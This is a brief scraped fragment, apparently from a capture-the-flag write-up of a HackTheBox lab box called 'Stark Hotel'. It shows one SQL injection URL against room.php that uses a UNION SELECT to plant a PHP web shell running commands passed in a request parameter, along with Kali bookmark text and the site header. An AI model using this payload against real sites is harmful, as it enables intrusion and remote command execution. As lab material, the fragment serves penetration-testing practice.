 10.10.10.143/room.php?cod=-1 union select 1,'<?php system($_REQUEST["cmd"]);?>',3,4,5,6,7
Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
supersecurehotel.htb Call: +123456789 Sign in
STARK
HOTEL